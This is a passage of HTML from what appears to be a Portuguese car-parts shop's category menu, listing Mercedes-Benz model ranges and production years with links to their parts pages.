  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/586-classe-a-w168-97-00" title="CLASSE A W168 (97-00)">CLASSE A W168 (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2229-classe-a-w168-01-04" title="CLASSE A W168 (01-04)">CLASSE A W168 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/587-classe-a-w169-04-08" title="CLASSE A W169 (04-08)">CLASSE A W169 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2230-classe-a-w169-08-12" title="CLASSE A W169 (08-12)">CLASSE A W169 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2231-classe-a-w176-12-18" title="CLASSE A W176 (12-18)">CLASSE A W176 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2600-classe-a-w177-18-22" title="CLASSE A W177 (18-22)">CLASSE A W177 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2814-classe-a-w177-23-" title="CLASSE A W177 (23-)">CLASSE A W177 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1466-classe-b" title="CLASSE B">CLASSE B</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1466"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1466">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1467-classe-b-w245-05-08" title="CLASSE B W245 (05-08)">CLASSE B W245 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2232-classe-b-w245-08-11" title="CLASSE B W245 (08-11)">CLASSE B W245 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2233-classe-b-w246-11-14" title="CLASSE B W246 (11-14)">CLASSE B W246 (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/289-classe-c" title="CLASSE C">CLASSE C</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar289"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar289">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/293-classe-c-w202-93-00" title="CLASSE C W202 (93-00)">CLASSE C W202 (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/426-classe-c-w203-00-04" title="CLASSE C W203 (00-04)">CLASSE C W203 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2234-classe-c-w203-04-07" title="CLASSE C W203 (04-07)">CLASSE C W203 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1038-classe-c-c203-sportcoupe-01-07" title="CLASSE C C203 SPORTCOUPE (01-07)">CLASSE C C203 SPORTCOUPE (01-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/588-classe-c-w204-07-11" title="CLASSE C W204 (07-11)">CLASSE C W204 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2235-classe-c-w204-11-14" title="CLASSE C W204 (11-14)">CLASSE C W204 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2236-classe-c-w205-14-18" title="CLASSE C W205 (14-18)">CLASSE C W205 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2635-classe-c-w205-18-21" title="CLASSE C W205 (18-21)">CLASSE C W205 (18-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2694-classe-c-w206-21" title="CLASSE C W206 (21-)">CLASSE C W206 (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1468-classe-cl" title="CLASSE CL">CLASSE CL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1468"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1468">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1469-classe-cl-w216-07-10" title="CLASSE CL W216 (07-10)">CLASSE CL W216 (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2479-classe-cla" title="CLASSE CLA">CLASSE CLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2479"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2479">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2480-classe-cla-w117-13-19" title="CLASSE CLA W117 (13-19)">CLASSE CLA W117 (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2648-classe-cla-w118-19-23" title="CLASSE CLA W118 (19-23)">CLASSE CLA W118 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2240-classe-clc" title="CLASSE CLC">CLASSE CLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2240"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2240">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1041-classe-clc-c204-08-11" title="CLASSE CLC C204 (08-11)">CLASSE CLC C204 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/413-classe-clk" title="CLASSE CLK">CLASSE CLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar413"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar413">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/414-classe-clk-w208-97-02" title="CLASSE CLK W208 (97-02)">CLASSE CLK W208 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/416-classe-clk-w209-02-09" title="CLASSE CLK W209 (02-09)">CLASSE CLK W209 (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/680-classe-cls" title="CLASSE CLS">CLASSE CLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/681-classe-cls-w219-04-10" title="CLASSE CLS W219 (04-10)">CLASSE CLS W219 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2518-classe-cls-w218-11-14" title="CLASSE CLS W218 (11-14)">CLASSE CLS W218 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2641-classe-cls-w218-15-17" title="CLASSE CLS W218 (15-17)">CLASSE CLS W218 (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2786-clase-cls-c257-18-" title="CLASE CLS C257 (18-)">CLASE CLS C257 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/418-classe-e" title="CLASSE E">CLASSE E</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar418"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar418">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1473-classe-e-w123-79-91" title="CLASSE E W123 (79-91)">CLASSE E W123 (79-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/431-classe-e-w124-85-95" title="CLASSE E W124 (85-95)">CLASSE E W124 (85-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/421-classe-e-w210-95-98" title="CLASSE E W210 (95-98)">CLASSE E W210 (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2237-classe-e-w210-99-02" title="CLASSE E W210 (99-02)">CLASSE E W210 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/419-classe-e-w211-02-06" title="CLASSE E W211 (02-06)">CLASSE E W211 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1043-classe-e-w211-06-09" title="CLASSE E W211 (06-09)">CLASSE E W211 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1044-classe-e-c207-coupe-cabrio-09-16" title="CLASSE E C207 COUPE / CABRIO (09-16)">CLASSE E C207 COUPE / CABRIO (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1045-classe-e-w212-09-13" title="CLASSE E W212 (09-13)">CLASSE E W212 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2238-classe-e-w212-13-16" title="CLASSE E W212 (13-16)">CLASSE E W212 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2576-classe-e-w213-16-19" title="CLASSE E W213 (16-19)">CLASSE E W213 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2785-clase-e-w213-21-23" title="CLASE E W213 (21-23)">CLASE E W213 (21-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2818-classe-e-w214-24-" title="CLASSE E W214 (24-)">CLASSE E W214 (24-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2634-classe-e-c238-17-19" title="CLASSE E C238 (17-19)">CLASSE E C238 (17-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/454-classe-g" title="CLASSE G">CLASSE G</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/455-classe-g-w463-89-18" title="CLASSE G W463 (89-18)">CLASSE G W463 (89-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1046-classe-gl" title="CLASSE GL">CLASSE GL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1046"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1046">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1047-classe-gl-x164-06-12" title="CLASSE GL X164 (06-12)">CLASSE GL X164 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2577-classe-gl-x166-12-16" title="CLASSE GL X166 (12-16)">CLASSE GL X166 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2521-classe-gla" title="CLASSE GLA">CLASSE GLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2754-classe-gla-h247-20" title="CLASSE GLA H247 (20-)">CLASSE GLA H247 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2522-classe-gla-x156-13-19" title="CLASSE GLA X156 (13-19)">CLASSE GLA X156 (13-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2755-classe-glb" title="CLASSE GLB">CLASSE GLB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2755"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2755">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2756-classe-glb-x247-20" title="CLASSE GLB X247 (20-)">CLASSE GLB X247 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2572-classe-glc" title="CLASSE GLC">CLASSE GLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2572"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2572">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2573-classe-glc-x253-15-18" title="CLASSE GLC X253 (15-18)">CLASSE GLC X253 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2642-classe-glc-x253-19-22" title="CLASSE GLC X253 (19-22)">CLASSE GLC X253 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2784-clase-glc-x254-23-" title="CLASE GLC X254 (23-)">CLASE GLC X254 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2523-classe-gle" title="CLASSE GLE">CLASSE GLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2523"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2523">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2524-classe-gle-coupe-c292-15-19" title="CLASSE GLE COUPE C292 (15-19)">CLASSE GLE COUPE C292 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2653-classe-gle-w166-15-18" title="CLASSE GLE W166 (15-18)">CLASSE GLE W166 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2654-classe-gle-w167-19" title="CLASSE GLE W167 (19-)">CLASSE GLE W167 (19-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2655-classe-gle-coupe-c167-20" title="CLASSE GLE COUPE C167 (20-)">CLASSE GLE COUPE C167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1048-classe-glk" title="CLASSE GLK">CLASSE GLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1048"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1048">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1049-classe-glk-x204-08-12" title="CLASSE GLK X204 (08-12)">CLASSE GLK X204 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2601-classe-glk-x204-12-15" title="CLASSE GLK X204 (12-15)">CLASSE GLK X204 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2764-clase-gls" title="CLASE GLS">CLASE GLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2764"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2764">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2766-clase-gls-x166-15-19" title="CLASE GLS X166 (15-19)">CLASE GLS X166 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2767-clase-gls-x167-20-" title="CLASE GLS X167 (20-)">CLASE GLS X167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/423-classe-ml" title="CLASSE ML">CLASSE ML</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/433-classe-ml-w163-98-05" title="CLASSE ML W163 (98-05)">CLASSE ML W163 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/424-classe-ml-w164-05-08" title="CLASSE ML W164 (05-08)">CLASSE ML W164 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2242-classe-ml-w164-08-11" title="CLASSE ML W164 (08-11)">CLASSE ML W164 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2033-classe-ml-w166-11-16" title="CLASSE ML W166 (11-16)">CLASSE ML W166 (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2239-classe-r" title="CLASSE R">CLASSE R</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2239"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2239">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/565-classe-r-w251-05-10" title="CLASSE R W251 (05-10)">CLASSE R W251 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/444-classe-s" title="CLASSE S">CLASSE S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1039-classe-s-w126-80-91" title="CLASSE S W126 (80-91)">CLASSE S W126 (80-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1040-classe-s-w140-91-98" title="CLASSE S W140 (91-98)">CLASSE S W140 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/446-classe-s-w220-98-05" title="CLASSE S W220 (98-05)">CLASSE S W220 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/450-classe-s-w221-05-12" title="CLASSE S W221 (05-12)">CLASSE S W221 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2578-classe-s-w222-13-17" title="CLASSE S W222 (13-17)">CLASSE S W222 (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2788-clase-s-w222-18-20" title="CLASE S W222 (18-20)">CLASE S W222 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2789-clase-w223-20" title="CLASE W223 (20-)">CLASE W223 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/566-classe-sl" title="CLASSE SL">CLASSE SL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar566"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar566">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1050-classe-sl-r129-89-01" title="CLASSE SL R129 (89-01)">CLASSE SL R129 (89-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1051-classe-sl-r230-01-12" title="CLASSE SL R230 (01-12)">CLASSE SL R230 (01-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/410-classe-slk" title="CLASSE SLK">CLASSE SLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/411-classe-slk-r170-96-04" title="CLASSE SLK R170 (96-04)">CLASSE SLK R170 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/448-classe-slk-r171-04-11" title="CLASSE SLK R171 (04-11)">CLASSE SLK R171 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2579-classe-slk-r172-11-15" title="CLASSE SLK R172 (11-15)">CLASSE SLK R172 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1475-sprinter" title="SPRINTER">SPRINTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1476-sprinter-95-00" title="SPRINTER (95-00)">SPRINTER (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1477-sprinter-00-02" title="SPRINTER (00-02)">SPRINTER (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1478-sprinter-02-06" title="SPRINTER (02-06)">SPRINTER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1479-sprinter-06-13" title="SPRINTER (06-13)">SPRINTER (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2243-sprinter-13-" title="SPRINTER (13-)">SPRINTER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2244-vaneo" title="VANEO">VANEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2244"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2244">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2602-vaneo-98-02" title="VANEO (98-02)">VANEO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1474-vaneo-w414-02-06" title="VANEO W414 (02-06)">VANEO W414 (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2245-vito" title="VITO">VITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2245"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2245">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/560-vito-w638-95-03" title="VITO W638 (95-03)">VITO W638 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2247-vito-w639-03-10" title="VITO W639 (03-10)">VITO W639 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2248-vito-w639-10-14" title="VITO W639 (10-14)">VITO W639 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2580-vito-w447-14-19" title="VITO W447 (14-19)">VITO W447 (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/665-mini" title="MINI">MINI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2252-countryman" title="COUNTRYMAN">COUNTRYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2252"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2252">
